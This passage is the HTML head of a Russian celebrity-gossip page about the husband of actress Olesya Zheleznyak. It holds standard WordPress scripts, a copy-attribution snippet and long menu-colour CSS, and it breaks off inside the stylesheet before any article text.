

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/family/muzh-olesi-zheleznyak.html
body_size: 23897
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Личная жизнь Олеси Железняк: муж Спартак Сумченко</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;Единственный муж Ларисы Буханкиной из «Сватов» – Олеси Железняк&raquo;" href="//wellnesso.ru/family/muzh-olesi-zheleznyak.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Сыновья и дочери Михаила Жванецкого' href='//wellnesso.ru/family/deti/deti-mihaila-zhvanetskogo.html' />
<link rel='next' title='2 сына актера фильма «Брестская крепость» Алексея Дмитриева' href='//wellnesso.ru/family/deti/syinovya-alekseya-dmitrieva.html' />

<link rel="canonical" href="//wellnesso.ru/family/muzh-olesi-zheleznyak.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=57269' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/family/muzh-olesi-zheleznyak.html'>https://wellnesso.ru/family/muzh-olesi-zheleznyak.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
    outline: none;
